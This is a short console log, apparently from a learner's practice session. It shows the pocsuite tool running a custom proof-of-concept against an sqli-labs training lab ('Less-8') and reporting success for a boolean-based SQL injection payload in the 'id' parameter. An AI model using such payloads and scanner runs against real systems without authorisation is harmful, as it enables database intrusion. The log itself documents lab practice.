 E:\PycharmProjects\PY\测试\1>pocsuite -r poc.py -u http://8.137.60.154:8082/Less-8/ --verify
,------.                        ,--. ,--.       ,----.   {2.0.8-e651436}
|   .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|   '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|   | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 20:23:47
[20:23:47] [INFO] loading PoC script 'poc.py'
[20:23:47] [INFO] pocsusite got a total of 1 tasks
[20:23:47] [INFO] running poc:'sqli-labs-master-bool' target 'http://8.137.60.154:8082/Less-8/'
请输入攻击载荷:http://8.137.60.154:8082/Less-8/?id=1%27and%201=1%20--+
请输入回显关键字:You
[20:24:24] [+] URL : http://8.137.60.154:8082/Less-8
[20:24:24] [+] payload : http://8.137.60.154:8082/Less-8/?id=1%27and%201=1%20--+
[20:24:24] [INFO] Scan completed,ready to print
+----------------------------------+-----------------------+-----------+------------------+---------+---------+
| target-url                       |        poc-name       |   poc-id  |    component     | version |  status |
+----------------------------------+-----------------------+-----------+------------------+---------+---------+
| http://8.137.60.154:8082/Less-8/ | sqli-labs-master-bool | sqli-bool | sqli-labs-master |   1.0   | success |
+----------------------------------+-----------------------+-----------+------------------+---------+---------+
success : 1 / 1
[*] shutting down at 20:24:24
abc